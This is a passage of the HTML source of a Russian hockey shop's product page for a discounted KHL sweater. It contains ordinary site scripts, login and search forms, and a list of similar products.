

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/sviter-atributika-khl-260790
body_size: 14575
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Свитер Atributika KHL 260790</title>
<meta name="description" content="Свитер Atributika KHL 260790">
<meta name="keywords" content="Свитер Atributika KHL 260790">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1037923707","name":"Свитер Atributika KHL 260790","price":5590,"brand":"Atributika and Club","category":"Свитеры"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'decc8679f80dff9849734aa48981632d', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/svitera">Свитеры</a>   /   Свитер Atributika KHL 260790</div>                <h1>Свитер Atributika KHL 260790</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"832994907":{"razmercvet_reytuz":{"124138907":["1037923707"]}}},
    'apiHash' : {"getPromoProducts":"a65bf2ab782ebabaab224dacef4c59f7","cartAddItem":"a58ae3eb0ca2b7255fef1b46d0bd81e0","getFolderCustomFields":"decc8679f80dff9849734aa48981632d","getSearchMatches":"d198dbc6a659bb5a5ea9bea589f17a7f","getProductListItem":"bcda8effa48625ef8b847bef6d404d56","cartRemoveItem":"09233e55de8e2d5ebfefc24596c49779","cartUpdate":"fdd2f37c44aea824422204061df9b894","cartRemoveCoupon":"b5c977b71b77f6dc30c6010cfb711fcc","cartAddCoupon":"34f06e4843c0e0467ec4949d5d0977ea","deliveryCalc":"b182c0248f4fbd2dce9a6dd5ecd8eb4b","printOrder":"95ad3bb50ffee19e222c3c7ef559867d","cancelOrder":"6c59dd416f670a35a7fbfca7e4077476","cancelOrderNotify":"860f544df6e976a10d2a028560f786ab","repeatOrder":"66bcfd841e1e88445837b09c56ab066a","paymentMethods":"6bf3cc7c12c697e4ae397cec46b94b57","compare":"9439bf969b380fc1df1d473428def7fd"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'a58ae3eb0ca2b7255fef1b46d0bd81e0', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1037923707">
    <input type="hidden" name="product_id" value="832994907">
    <input type="hidden" name="meta" value='{&quot;razmercvet_reytuz&quot;:&quot;124138907&quot;}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/ocnte8kle15wk7uf2lny5x3ekhxxoyuj.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/vpU88d1fNOVTZOxZMvRU3g/218r218/d/ocnte8kle15wk7uf2lny5x3ekhxxoyuj.jpg" 
                alt="Свитер Atributika KHL 260790"></a>
                                        <div class="product-spec">Спецпредложение</div>        </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                            <div class="card-price-old"><span>7&nbsp;490 руб.</span></div>                <div class="card-price-current"><span>5&nbsp;590 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Разм | Цвет:</div>
                            <div class="card-option-param">
                                52 - Серый/Черн
                            </div>
                        </li>
                                                                                                    </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/ed3oc1bqog30mmakjrd1lut9erv1102d.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/eRZ9ldHQ8VzVSHP0DGZ9xg/48r48/d/ed3oc1bqog30mmakjrd1lut9erv1102d.jpg') 50% 50% no-repeat;" alt="Свитер Atributika KHL 260790" title="Свитер Atributika KHL 260790" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/svitera">Свитеры</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                              

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Разм&nbsp;|&nbsp;Цвет</th><td>52 - Серый/Черн</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                 
    </div>
</div><div class="product-card-tags">
			<a href="/internet-magazin/tag/sale">SALE</a>	</div>       <div class="product-accessory-wrap">
        <div class="product-accesorry-tit">
                        Похожие
                    </div>
                <div class="product-accessory">
            <div class="product-accessory-image">
                                    <a href="/d/2nneyhxtj33o6nxde2i5k42lo8slawnq.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/hxvClAzXRfF4Y_uD-qhBrw/70r70/d/2nneyhxtj33o6nxde2i5k42lo8slawnq.jpg') 50% 50% no-repeat;" alt="" title="" /></a>
                            </div>
            <div class="product-accessory-name">
                <a href="/sviter-atributika-khl-all-star-2022">Свитер Atributika KHL ALL STAR 2022</a>
                <div class="product-accessory-prise">4&nbsp;950 руб.</div>
            </div>
            <div class="product-clear"></div>
        </div>
                <div class="product-accessory">
            <div class="product-accessory-image">
                                    <a href="/d/Луч-1_0.png" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/Af2CvYT0DleuLkOSpFDWaw/70r70/d/%D0%9B%D1%83%D1%87-1_0.png') 50% 50% no-repeat;" alt="" title="" /></a>
                            </div>
            <div class="product-accessory-name">
                <a href="/internet-magazin/product/sviter-trenirovochnyj-lozhnaya-setka">Свитер тренировочный (ложная сетка)</a>
                <div class="product-accessory-prise">1&nbsp;390 руб.</div>
            </div>
            <div class="product-clear"></div>
        </div>
                <div class="product-accessory">
            <div class="product-accessory-image">
                                    <a href="/d/sviter-ccm-6000-practice-jersey.png" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/5k2AEr9WWCybB4Ile8Xa5Q/70r70/d/sviter-ccm-6000-practice-jersey.png') 50% 50% no-repeat;" alt="" title="" /></a>
                            </div>
            <div class="product-accessory-name">
                <a href="/internet-magazin/product/sviter-ccm-6000-practice-jersey-sr-9">Свитер CCM 6000 Practice Jersey Sr</a>
                <div class="product-accessory-prise">2&nbsp;990 руб.</div>
            </div>
            <div class="product-clear"></div>
        </div>
                <div class="product-accessory">
            <div class="product-accessory-image">
                                    <a href="/d/sviter-trenirovochnyy-2.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/s8DvhIzrIWzs-wml7oiABA/70r70/d/sviter-trenirovochnyy-2.jpg') 50% 50% no-repeat;" alt="" title="" /></a>
                            </div>
            <div class="product-accessory-name">
                <a href="/internet-magazin/product/sviter-vratarya-g-p-trenirovochnyy">Свитер вратаря G&amp;P тренировочный</a>
                <div class="product-accessory-prise">1&nbsp;790 руб.</div>
            </div>
            <div class="product-clear"></div>
        </div>
                <div class="product-accessory">
            <div class="product-accessory-image">
                                    <a href="/d/sviter-adidas.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/I_aLTUak6-kRF2YphrhC8A/70r70/d/sviter-adidas.jpg') 50% 50% no-repeat;" alt="" title="" /></a>
                            </div>
            <div class="product-accessory-name">
                <a href="/sviter-adidas-team-29">Свитер Adidas Team</a>
                <div class="product-accessory-prise">3&nbsp;490 руб.</div>
            </div>
            <div class="product-clear"></div>
        </div>
            </div>
     

<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
